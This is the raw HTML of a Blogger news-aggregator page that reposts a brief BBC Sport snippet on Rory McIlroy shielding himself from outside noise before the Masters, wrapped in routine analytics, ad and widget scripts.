body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>McIlroy to 'shield myself from outside noise'</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
McIlroy to 'shield myself from outside noise'
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-04-04T11:51:00-07:00'>April 04, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6951376874375127592' itemprop='articleBody'>
<meta content=' Rory McIlroy says he will try to &quot;shield myself&quot; from the &quot;outside noise&quot; as he prepares for his latest bid to complete...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg" style="width: 100%;" />
<div>Rory McIlroy says he will try to "shield myself" from the "outside noise" as he prepares for his latest bid to complete the career Grand Slam at the Masters.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad801589802891b74ef20b6ad0dc" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html&title=McIlroy to &#39;shield myself from outside noise&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html&title=McIlroy to &#39;shield myself from outside noise&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html&title=McIlroy to &#39;shield myself from outside noise&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html&title=McIlroy to &#39;shield myself from outside noise&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg&description= Rory McIlroy says he will try to &quot;shield myself&quot; from the &quot;outside noise&quot; as he prepares for his latest bid to complete...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/04/cash-app-founder-dead-bob-lee-dies.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/04/jacinda-ardern-appointed-trustee-of.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/17FC7/production/_129274289_gettyimages-1479377296.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/04/mcilroy-to-shield-myself-from-outside.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d6951376874375127592\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
